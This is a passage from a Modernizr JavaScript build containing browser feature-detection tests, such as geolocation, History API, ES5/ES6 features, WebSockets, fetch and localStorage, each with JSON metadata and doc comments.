Detects native support for addEventListener
*/

  Modernizr.addTest('eventlistener', 'addEventListener' in window);

/*!
{
  "name": "Geolocation API",
  "property": "geolocation",
  "caniuse": "geolocation",
  "tags": ["media"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/WebAPI/Using_geolocation"
  }],
  "polyfills": [
    "joshuabell-polyfill",
    "webshims",
    "geo-location-javascript",
    "geolocation-api-polyfill"
  ]
}
!*/
/* DOC
Detects support for the Geolocation API for users to provide their location to web applications.
*/

  // geolocation is often considered a trivial feature detect...
  // Turns out, it's quite tricky to get right:
  //
  // Using !!navigator.geolocation does two things we don't want. It:
  //   1. Leaks memory in IE9: github.com/Modernizr/Modernizr/issues/513
  //   2. Disables page caching in WebKit: webk.it/43956
  //
  // Meanwhile, in Firefox < 8, an about:config setting could expose
  // a false positive that would throw an exception: bugzil.la/688158

  Modernizr.addTest('geolocation', 'geolocation' in navigator);

/*!
{
  "name": "History API",
  "property": "history",
  "caniuse": "history",
  "tags": ["history"],
  "authors": ["Hay Kranen", "Alexander Farkas"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/html51/browsers.html#the-history-interface"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/window.history"
  }],
  "polyfills": ["historyjs", "html5historyapi"]
}
!*/
/* DOC
Detects support for the History API for manipulating the browser session history.
*/

  Modernizr.addTest('history', function() {
    // Issue #733
    // The stock browser on Android 2.2 & 2.3, and 4.0.x returns positive on history support
    // Unfortunately support is really buggy and there is no clean way to detect
    // these bugs, so we fall back to a user agent sniff :(
    var ua = navigator.userAgent;

    // We only want Android 2 and 4.0, stock browser, and not Chrome which identifies
    // itself as 'Mobile Safari' as well, nor Windows Phone (issue #1471).
    if ((ua.indexOf('Android 2.') !== -1 ||
        (ua.indexOf('Android 4.0') !== -1)) &&
        ua.indexOf('Mobile Safari') !== -1 &&
        ua.indexOf('Chrome') === -1 &&
        ua.indexOf('Windows Phone') === -1) {
      return false;
    }

    // Return the regular check
    return (window.history && 'pushState' in window.history);
  });

/*!
{
  "name": "IE8 compat mode",
  "property": "ie8compat",
  "authors": ["Erich Ocean"]
}
!*/
/* DOC
Detects whether or not the current browser is IE8 in compatibility mode (i.e. acting as IE7).
*/

  // In this case, IE8 will be acting as IE7. You may choose to remove features in this case.

  // related:
  // james.padolsey.com/javascript/detect-ie-in-js-using-conditional-comments/

  Modernizr.addTest('ie8compat', (!window.addEventListener && !!document.documentMode && document.documentMode === 7));

/*!
{
  "name": "JSON",
  "property": "json",
  "caniuse": "json",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Glossary/JSON"
  }],
  "polyfills": ["json2"]
}
!*/
/* DOC
Detects native support for JSON handling functions.
*/

  // this will also succeed if you've loaded the JSON2.js polyfill ahead of time
  //   ... but that should be obvious. :)

  Modernizr.addTest('json', 'JSON' in window && 'parse' in JSON && 'stringify' in JSON);

/*!
{
  "name": "Notification",
  "property": "notification",
  "caniuse": "notifications",
  "authors": ["Theodoor van Donge", "Hendrik Beskow"],
  "notes": [{
    "name": "HTML5 Rocks tutorial",
    "href": "http://www.html5rocks.com/en/tutorials/notifications/quick/"
  },{
    "name": "W3C spec",
    "href": "https://www.w3.org/TR/notifications/"
  }, {
    "name": "Changes in Chrome to Notifications API due to Service Worker Push Notifications",
    "href": "https://developers.google.com/web/updates/2015/05/Notifying-you-of-notificiation-changes"
  }],
  "knownBugs": [
    "Possibility of false-positive on Chrome for Android if permissions we're granted for a website prior to Chrome 44."
  ],
  "polyfills": ["desktop-notify", "html5-notifications"]
}
!*/
/* DOC
Detects support for the Notifications API
*/

  Modernizr.addTest('notification', function() {
    if (!window.Notification || !window.Notification.requestPermission) {
      return false;
    }
    // if permission is already granted, assume support
    if (window.Notification.permission === 'granted') {
      return true;
    }

    try {
      new window.Notification('');
    } catch (e) {
      if (e.name === 'TypeError') {
        return false;
      }
    }

    return true;
  });

/*!
{
  "name": "postMessage",
  "property": "postmessage",
  "caniuse": "x-doc-messaging",
  "notes": [{
    "name": "W3C Spec",
    "href": "http://www.w3.org/TR/html5/comms.html#posting-messages"
  }],
  "polyfills": ["easyxdm", "postmessage-jquery"]
}
!*/
/* DOC
Detects support for the `window.postMessage` protocol for cross-document messaging.
*/

  Modernizr.addTest('postmessage', 'postMessage' in window);

/*!
{
  "name": "ServiceWorker API",
  "property": "serviceworker",
  "notes": [{
    "name": "ServiceWorkers Explained",
    "href": "https://github.com/slightlyoff/ServiceWorker/blob/master/explainer.md"
  }]
}
!*/
/* DOC
ServiceWorkers (formerly Navigation Controllers) are a way to persistently cache resources to built apps that work better offline.
*/

  Modernizr.addTest('serviceworker', 'serviceWorker' in navigator);

/*!
{
  "name": "SVG",
  "property": "svg",
  "caniuse": "svg",
  "tags": ["svg"],
  "authors": ["Erik Dahlstrom"],
  "polyfills": [
    "svgweb",
    "raphael",
    "amplesdk",
    "canvg",
    "svg-boilerplate",
    "sie",
    "dojogfx",
    "fabricjs"
  ]
}
!*/
/* DOC
Detects support for SVG in `<embed>` or `<object>` elements.
*/

  Modernizr.addTest('svg', !!document.createElementNS && !!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect);

/*!
{
  "name": "Template strings",
  "property": "templatestrings",
  "notes": [{
    "name": "MDN Reference",
    "href": "https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/template_strings#Browser_compatibility"
  }]
}
!*/
/* DOC
Template strings are string literals allowing embedded expressions.
*/

  Modernizr.addTest('templatestrings', function() {
    var supports;
    try {
      // A number of tools, including uglifyjs and require, break on a raw "`", so
      // use an eval to get around that.
      eval('``');
      supports = true;
    } catch (e) {}
    return !!supports;
  });

/*!
{
  "name": "QuerySelector",
  "property": "queryselector",
  "caniuse": "queryselector",
  "tags": ["queryselector"],
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name" : "W3C Selectors reference",
    "href": "https://www.w3.org/TR/selectors-api/#queryselectorall"
  }],
  "polyfills": ["css-selector-engine"]
}
!*/
/* DOC
Detects support for querySelector.
*/

  Modernizr.addTest('queryselector', 'querySelector' in document && 'querySelectorAll' in document);

/*!
{
  "name": "Typed arrays",
  "property": "typedarrays",
  "caniuse": "typedarrays",
  "tags": ["js"],
  "authors": ["Stanley Stuart (@fivetanley)"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/JavaScript_typed_arrays"
  },{
    "name": "Kronos spec",
    "href": "https://www.khronos.org/registry/typedarray/specs/latest/"
  }],
  "polyfills": ["joshuabell-polyfill"]
}
!*/
/* DOC
Detects support for native binary data manipulation via Typed Arrays in JavaScript.

Does not check for DataView support; use `Modernizr.dataview` for that.
*/

  // Should fail in:
  // Internet Explorer <= 9
  // Firefox <= 3.6
  // Chrome <= 6.0
  // iOS Safari < 4.2
  // Safari < 5.1
  // Opera < 11.6
  // Opera Mini, <= 7.0
  // Android Browser < 4.0
  // Blackberry Browser < 10.0

  Modernizr.addTest('typedarrays', 'ArrayBuffer' in window);

/*!
{
  "name": "WebSockets Support",
  "property": "websockets",
  "authors": ["Phread [fearphage]", "Mike Sherov [mikesherov]", "Burak Yigit Kaya [BYK]"],
  "caniuse": "websockets",
  "tags": ["html5"],
  "warnings": [
    "This test will reject any old version of WebSockets even if it is not prefixed such as in Safari 5.1"
  ],
  "notes": [{
    "name": "CLOSING State and Spec",
    "href": "https://www.w3.org/TR/websockets/#the-websocket-interface"
  }],
  "polyfills": [
    "sockjs",
    "socketio",
    "kaazing-websocket-gateway",
    "websocketjs",
    "atmosphere",
    "graceful-websocket",
    "portal",
    "datachannel"
  ]
}
!*/

  var supports = false;
  try {
    supports = 'WebSocket' in window && window.WebSocket.CLOSING === 2;
  } catch (e) {}
  Modernizr.addTest('websockets', supports);

/*!
{
  "name": "XDomainRequest",
  "property": "xdomainrequest",
  "tags": ["cors", "xdomainrequest", "ie9", "ie8"],
  "authors": ["Ivan Pan (@hypotenuse)"],
  "notes": [
  {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/XDomainRequest"
  },
  {
    "name": "MSDN documentation",
    "href": "https://msdn.microsoft.com/library/ie/cc288060.aspx/"
  }]
}
!*/
/* DOC
Detects support for XDomainRequest in IE9 & IE8
*/

  Modernizr.addTest('xdomainrequest', 'XDomainRequest' in window);

/*!
{
  "name": "Web Audio API",
  "property": "webaudio",
  "caniuse": "audio-api",
  "polyfills": ["xaudiojs", "dynamicaudiojs", "audiolibjs"],
  "tags": ["audio", "media"],
  "builderAliases": ["audio_webaudio_api"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 Specification",
    "href": "https://dvcs.w3.org/hg/audio/raw-file/tip/webaudio/specification.html"
  }]
}
!*/
/* DOC
Detects the older non standard webaudio API, (as opposed to the standards based AudioContext API)
*/

  Modernizr.addTest('webaudio', function() {
    var prefixed = 'webkitAudioContext' in window;
    var unprefixed = 'AudioContext' in window;

    if (Modernizr._config.usePrefixes) {
      return prefixed || unprefixed;
    }
    return unprefixed;
  });

/*!
{
  "name": "CSS.escape()",
  "property": "cssescape",
  "polyfills": [
    "css-escape"
  ],
  "tags": [
    "css",
    "cssom"
  ]
}
!*/
/* DOC
Tests for `CSS.escape()` support.
*/

  var CSS = window.CSS;
  Modernizr.addTest('cssescape', CSS ? typeof CSS.escape == 'function' : false);

/*!
{
  "name": "CSS Supports",
  "property": "supports",
  "caniuse": "css-featurequeries",
  "tags": ["css"],
  "builderAliases": ["css_supports"],
  "notes": [{
    "name": "W3 Spec",
    "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
  },{
    "name": "Related Github Issue",
    "href": "github.com/Modernizr/Modernizr/issues/648"
  },{
    "name": "W3 Info",
    "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
  }]
}
!*/

  var newSyntax = 'CSS' in window && 'supports' in window.CSS;
  var oldSyntax = 'supportsCSS' in window;
  Modernizr.addTest('supports', newSyntax || oldSyntax);

/*!
{
  "name": "CSS :target pseudo-class",
  "caniuse": "css-sel3",
  "property": "target",
  "tags": ["css"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:target"
  }],
  "authors": ["@zachleat"],
  "warnings": ["Opera Mini supports :target but doesn't update the hash for anchor links."]
}
!*/
/* DOC
Detects support for the ':target' CSS pseudo-class.
*/

  // querySelector
  Modernizr.addTest('target', function() {
    var doc = window.document;
    if (!('querySelectorAll' in doc)) {
      return false;
    }

    try {
      doc.querySelectorAll(':target');
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "microdata",
  "property": "microdata",
  "tags": ["dom"],
  "builderAliases": ["dom_microdata"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/microdata/"
  }]
}
!*/

  Modernizr.addTest('microdata', 'getItems' in document);

/*!
{
  "name": "DOM4 MutationObserver",
  "property": "mutationobserver",
  "caniuse": "mutationobserver",
  "tags": ["dom"],
  "authors": ["Karel Sedláček (@ksdlck)"],
  "polyfills": ["mutationobservers"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/MutationObserver"
  }]
}
!*/
/* DOC

Determines if DOM4 MutationObserver support is available.

*/

  Modernizr.addTest('mutationobserver',
    !!window.MutationObserver || !!window.WebKitMutationObserver);

/*!
{
  "name": "picture Element",
  "property": "picture",
  "tags": ["elem"],
  "authors": ["Scott Jehl", "Mat Marquis"],
  "notes": [{
    "name": "Specification",
    "href": "http://picture.responsiveimages.org"
  },{
    "name": "Relevant spec issue",
    "href": "https://github.com/ResponsiveImagesCG/picture-element/issues/87"
  }]
}
!*/

  Modernizr.addTest('picture', 'HTMLPictureElement' in window);

/*!
{
  "name": "ES5 Array",
  "property": "es5array",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Array per specification.
*/

  Modernizr.addTest('es5array', function() {
    return !!(Array.prototype &&
      Array.prototype.every &&
      Array.prototype.filter &&
      Array.prototype.forEach &&
      Array.prototype.indexOf &&
      Array.prototype.lastIndexOf &&
      Array.prototype.map &&
      Array.prototype.some &&
      Array.prototype.reduce &&
      Array.prototype.reduceRight &&
      Array.isArray);
  });

/*!
{
  "name": "ES5 Date",
  "property": "es5date",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Date per specification.
*/

  Modernizr.addTest('es5date', function() {
    var isoDate = '2013-04-12T06:06:37.307Z',
      canParseISODate = false;
    try {
      canParseISODate = !!Date.parse(isoDate);
    } catch (e) {
      // no ISO date parsing yet
    }
    return !!(Date.now &&
      Date.prototype &&
      Date.prototype.toISOString &&
      Date.prototype.toJSON &&
      canParseISODate);
  });

/*!
{
  "name": "ES5 Function",
  "property": "es5function",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Function per specification.
*/

  Modernizr.addTest('es5function', function() {
    return !!(Function.prototype && Function.prototype.bind);
  });

/*!
{
  "name": "ES5 Object",
  "property": "es5object",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object per specification.
*/

  Modernizr.addTest('es5object', function() {
    return !!(Object.keys &&
      Object.create &&
      Object.getPrototypeOf &&
      Object.getOwnPropertyNames &&
      Object.isSealed &&
      Object.isFrozen &&
      Object.isExtensible &&
      Object.getOwnPropertyDescriptor &&
      Object.defineProperty &&
      Object.defineProperties &&
      Object.seal &&
      Object.freeze &&
      Object.preventExtensions);
  });

/*!
{
  "name": "ES5 Strict Mode",
  "property": "strictmode",
  "caniuse": "sctrict-mode",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "authors": ["@kangax"],
  "tags": ["es5"],
  "builderAliases": ["es5_strictmode"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 Object strict mode.
*/

  Modernizr.addTest('strictmode', (function() {'use strict'; return !this; })());

/*!
{
  "name": "ES5 String",
  "property": "es5string",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements ECMAScript 5 String per specification.
*/

  Modernizr.addTest('es5string', function() {
    return !!(String.prototype && String.prototype.trim);
  });

/*!
{
  "name": "ES5 Syntax",
  "property": "es5syntax",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["This detect uses `eval()`, so CSP may be a problem."],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser accepts ECMAScript 5 syntax.
*/

  Modernizr.addTest('es5syntax', function() {
    var value, obj, stringAccess, getter, setter, reservedWords, zeroWidthChars;
    try {
      // Property access on strings
      stringAccess = eval('"foobar"[3] === "b"');
      // Getter in property initializer
      getter = eval('({ get x(){ return 1 } }).x === 1');
      eval('({ set x(v){ value = v; } }).x = 1');
      // Setter in property initializer
      setter = value === 1;
      // Reserved words as property names
      eval('obj = ({ if: 1 })');
      reservedWords = obj['if'] === 1;
      // Zero-width characters in identifiers
      zeroWidthChars = eval('_\u200c\u200d = true');

      return stringAccess && getter && setter && reservedWords && zeroWidthChars;
    } catch (ignore) {
      return false;
    }
  });

/*!
{
  "name": "ES5 Immutable Undefined",
  "property": "es5undefined",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }, {
    "name": "original implementation of detect code",
    "href": "http://kangax.github.io/es5-compat-table/"
  }],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser prevents assignment to global `undefined` per ECMAScript 5.
*/

  Modernizr.addTest('es5undefined', function() {
    var result, originalUndefined;
    try {
      originalUndefined = window.undefined;
      window.undefined = 12345;
      result = typeof window.undefined === 'undefined';
      window.undefined = originalUndefined;
    } catch (e) {
      return false;
    }
    return result;
  });

/*!
{
  "name": "ES5",
  "property": "es5",
  "notes": [{
    "name": "ECMAScript 5.1 Language Specification",
    "href": "http://www.ecma-international.org/ecma-262/5.1/"
  }],
  "polyfills": ["es5shim", "es5sham"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "tags": ["es5"]
}
!*/
/* DOC
Check if browser implements everything as specified in ECMAScript 5.
*/

  Modernizr.addTest('es5', function() {
    return !!(
      Modernizr.es5array &&
      Modernizr.es5date &&
      Modernizr.es5function &&
      Modernizr.es5object &&
      Modernizr.strictmode &&
      Modernizr.es5string &&
      Modernizr.json &&
      Modernizr.es5syntax &&
      Modernizr.es5undefined
    );
  });

/*!
{
  "name": "ES6 Collections",
  "property": "es6collections",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim", "weakmap"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Map, Set, WeakMap and WeakSet
*/

  Modernizr.addTest('es6collections', !!(
    window.Map && window.Set && window.WeakMap && window.WeakSet
  ));

/*!
{
  "name": "ES6 Generators",
  "property": "generators",
  "authors": ["Michael Kachanovskyi"],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Generators per specification.
*/

  Modernizr.addTest('generators', function() {
    try {
      /* jshint evil: true */
      new Function('function* test() {}')();
    } catch (e) {
      return false;
    }
    return true;
  });

/*!
{
  "name": "ES6 Math",
  "property": "es6math",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Math per specification.
*/

  Modernizr.addTest('es6math', !!(Math &&
    Math.clz32 &&
    Math.cbrt &&
    Math.imul &&
    Math.sign &&
    Math.log10 &&
    Math.log2 &&
    Math.log1p &&
    Math.expm1 &&
    Math.cosh &&
    Math.sinh &&
    Math.tanh &&
    Math.acosh &&
    Math.asinh &&
    Math.atanh &&
    Math.hypot &&
    Math.trunc &&
    Math.fround));

/*!
{
  "name": "ES6 Number",
  "property": "es6number",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Number per specification.
*/

  Modernizr.addTest('es6number', !!(Number.isFinite &&
    Number.isInteger &&
    Number.isSafeInteger &&
    Number.isNaN &&
    Number.parseInt &&
    Number.parseFloat &&
    Number.isInteger(Number.MAX_SAFE_INTEGER) &&
    Number.isInteger(Number.MIN_SAFE_INTEGER) &&
    Number.isFinite(Number.EPSILON)));

/*!
{
  "name": "ES6 Object",
  "property": "es6object",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Object per specification.
*/

  Modernizr.addTest('es6object', !!(Object.assign &&
    Object.is &&
    Object.setPrototypeOf));

/*!
{
  "name": "ES6 Promises",
  "property": "promises",
  "caniuse": "promises",
  "polyfills": ["es6promises"],
  "authors": ["Krister Kari", "Jake Archibald"],
  "tags": ["es6"],
  "notes": [{
    "name": "The ES6 promises spec",
    "href": "https://github.com/domenic/promises-unwrapping"
  },{
    "name": "Chromium dashboard - ES6 Promises",
    "href": "https://www.chromestatus.com/features/5681726336532480"
  },{
    "name": "JavaScript Promises: There and back again - HTML5 Rocks",
    "href": "http://www.html5rocks.com/en/tutorials/es6/promises/"
  }]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Promises per specification.
*/

  Modernizr.addTest('promises', function() {
    return 'Promise' in window &&
    // Some of these methods are missing from
    // Firefox/Chrome experimental implementations
    'resolve' in window.Promise &&
    'reject' in window.Promise &&
    'all' in window.Promise &&
    'race' in window.Promise &&
    // Older version of the spec had a resolver object
    // as the arg rather than a function
    (function() {
      var resolve;
      new window.Promise(function(r) { resolve = r; });
      return typeof resolve === 'function';
    }());
  });

/*!
{
  "name": "ES6 String",
  "property": "es6string",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 String per specification.
*/

  Modernizr.addTest('es6string', !!(String.fromCodePoint &&
    String.raw &&
    String.prototype.codePointAt &&
    String.prototype.repeat &&
    String.prototype.startsWith &&
    String.prototype.endsWith &&
    String.prototype.contains));

/*!
{
  "name": "Orientation and Motion Events",
  "property": ["devicemotion", "deviceorientation"],
  "caniuse": "deviceorientation",
  "notes": [{
    "name": "W3C Editor's Draft",
    "href": "http://w3c.github.io/deviceorientation/spec-source-orientation.html"
  },{
    "name": "Implementation by iOS Safari (Orientation)",
    "href": "http://goo.gl/fhce3"
  },{
    "name": "Implementation by iOS Safari (Motion)",
    "href": "http://goo.gl/rLKz8"
  }],
  "authors": ["Shi Chuan"],
  "tags": ["event"],
  "builderAliases": ["event_deviceorientation_motion"]
}
!*/
/* DOC
Part of Device Access aspect of HTML5, same category as geolocation.

`devicemotion` tests for Device Motion Event support, returns boolean value true/false.

`deviceorientation` tests for Device Orientation Event support, returns boolean value true/false
*/

  Modernizr.addTest('devicemotion', 'DeviceMotionEvent' in window);
  Modernizr.addTest('deviceorientation', 'DeviceOrientationEvent' in window);

/*!
{
  "name": "File API",
  "property": "filereader",
  "caniuse": "fileapi",
  "notes": [{
    "name": "W3C Working Draft",
    "href": "https://www.w3.org/TR/FileAPI/"
  }],
  "tags": ["file"],
  "builderAliases": ["file_api"],
  "knownBugs": ["Will fail in Safari 5 due to its lack of support for the standards defined FileReader object"]
}
!*/
/* DOC
`filereader` tests for the File API specification

Tests for objects specific to the File API W3C specification without
being redundant (don't bother testing for Blob since it is assumed
to be the File object's prototype.)
*/

  Modernizr.addTest('filereader', !!(window.File && window.FileList && window.FileReader));

/*!
{
  "name": "ES6 Array",
  "property": "es6array",
  "notes": [{
    "name": "unofficial ECMAScript 6 draft specification",
    "href": "https://people.mozilla.org/~jorendorff/es6-draft.html"
  }],
  "polyfills": ["es6shim"],
  "authors": ["Ron Waldon (@jokeyrhyme)"],
  "warnings": ["ECMAScript 6 is still a only a draft, so this detect may not match the final specification or implementations."],
  "tags": ["es6"]
}
!*/
/* DOC
Check if browser implements ECMAScript 6 Array per specification.
*/

  Modernizr.addTest('es6array', !!(Array.prototype &&
    Array.prototype.copyWithin &&
    Array.prototype.fill &&
    Array.prototype.find &&
    Array.prototype.findIndex &&
    Array.prototype.keys &&
    Array.prototype.entries &&
    Array.prototype.values &&
    Array.from &&
    Array.of));

/*!
{
  "name": "Beacon API",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.sendBeacon"
  },{
    "name": "W3C specification",
    "href": "https://dvcs.w3.org/hg/webperf/raw-file/tip/specs/Beacon/Overview.html"
  }],
  "property": "beacon",
  "tags": ["beacon", "network"],
  "authors": ["Cătălin Mariș"]
}
!*/
/* DOC
Detects support for an API that allows for asynchronous transfer of small HTTP data from the client to a server.
*/

  Modernizr.addTest('beacon', 'sendBeacon' in navigator);

/*!
{
  "name": "Low Bandwidth Connection",
  "property": "lowbandwidth",
  "tags": ["network"],
  "builderAliases": ["network_connection"]
}
!*/
/* DOC
Tests for determining low-bandwidth via `navigator.connection`

There are two iterations of the `navigator.connection` interface.

The first is present in Android 2.2+ and only in the Browser (not WebView)

- http://docs.phonegap.com/en/1.2.0/phonegap_connection_connection.md.html#connection.type
- http://davidbcalhoun.com/2010/using-navigator-connection-android

The second is specced at http://dev.w3.org/2009/dap/netinfo/ and perhaps landing in WebKit

- https://bugs.webkit.org/show_bug.cgi?id=73528

Unknown devices are assumed as fast

For more rigorous network testing, consider boomerang.js: https://github.com/bluesmoon/boomerang/
*/

  Modernizr.addTest('lowbandwidth', function() {
    // polyfill
    var connection = navigator.connection || {type: 0};

    return connection.type == 3 || // connection.CELL_2G
      connection.type == 4 || // connection.CELL_3G
      /^[23]g$/.test(connection.type); // string value in new spec
  });

/*!
{
  "name": "Server Sent Events",
  "property": "eventsource",
  "tags": ["network"],
  "builderAliases": ["network_eventsource"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/comms.html#server-sent-events"
  }]
}
!*/
/* DOC
Tests for server sent events aka eventsource.
*/

  Modernizr.addTest('eventsource', 'EventSource' in window);

/*!
{
  "name": "Fetch API",
  "property": "fetch",
  "tags": ["network"],
  "caniuse": "fetch",
  "notes": [{
    "name": "Fetch Living Standard",
    "href": "https://fetch.spec.whatwg.org/"
  }],
  "polyfills": ["fetch"]
}
!*/
/* DOC
Detects support for the fetch API, a modern replacement for XMLHttpRequest.
*/

  Modernizr.addTest('fetch', 'fetch' in window);

/*!
{
  "name": "XHR responseType",
  "property": "xhrresponsetype",
  "tags": ["network"],
  "notes": [{
    "name": "XMLHttpRequest Living Standard",
    "href": "https://xhr.spec.whatwg.org/#the-responsetype-attribute"
  }]
}
!*/
/* DOC
Tests for XMLHttpRequest xhr.responseType.
*/

  Modernizr.addTest('xhrresponsetype', (function() {
    if (typeof XMLHttpRequest == 'undefined') {
      return false;
    }
    var xhr = new XMLHttpRequest();
    xhr.open('get', '/', true);
    return 'response' in xhr;
  }()));

/*!
{
  "name": "XML HTTP Request Level 2 XHR2",
  "property": "xhr2",
  "tags": ["network"],
  "builderAliases": ["network_xhr2"],
  "notes": [{
    "name": "W3 Spec",
    "href": "https://www.w3.org/TR/XMLHttpRequest2/"
  },{
    "name": "Details on Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/385"
  }]
}
!*/
/* DOC
Tests for XHR2.
*/

  // all three of these details report consistently across all target browsers:
  //   !!(window.ProgressEvent);
  //   'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest
  Modernizr.addTest('xhr2', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "authors": ["Cătălin Mariș"],
  "name": "Speech Synthesis API",
  "notes": [
    {
      "name": "W3C Web Speech API Specification - The SpeechSynthesis Interface",
      "href": "https://dvcs.w3.org/hg/speech-api/raw-file/tip/speechapi.html#tts-section"
    }
  ],
  "property": "speechsynthesis",
  "tags": ["input", "speech"]
}
!*/


  Modernizr.addTest('speechsynthesis', 'SpeechSynthesisUtterance' in window);

/*!
{
  "name": "Local Storage",
  "property": "localstorage",
  "caniuse": "namevalue-storage",
  "tags": ["storage"],
  "knownBugs": [],
  "notes": [],
  "warnings": [],
  "polyfills": [
    "joshuabell-polyfill",
    "cupcake",
    "storagepolyfill",
    "amplifyjs",
    "yui-cacheoffline"
  ]
}
!*/

  // In FF4, if disabled, window.localStorage should === null.

  // Normally, we could not test that directly and need to do a
  //   `('localStorage' in window) && ` test first because otherwise Firefox will
  //   throw bugzil.la/365772 if cookies are disabled

  // Also in iOS5 Private Browsing mode, attempting to use localStorage.setItem
  // will throw the exception:
  //   QUOTA_EXCEEDED_ERROR DOM Exception 22.
  // Peculiarly, getItem and removeItem calls do not throw.

  // Because we are forced to try/catch this, we'll go aggressive.

  // Just FWIW: IE8 Compat mode supports these features completely:
  //   www.quirksmode.org/dom/html5.html
  // But IE8 doesn't support either with local files

  Modernizr.addTest('localstorage', function() {
    var mod = 'modernizr';
    try {
      localStorage.setItem(mod, mod);
      localStorage.removeItem(mod);
      return true;
    } catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Session Storage",
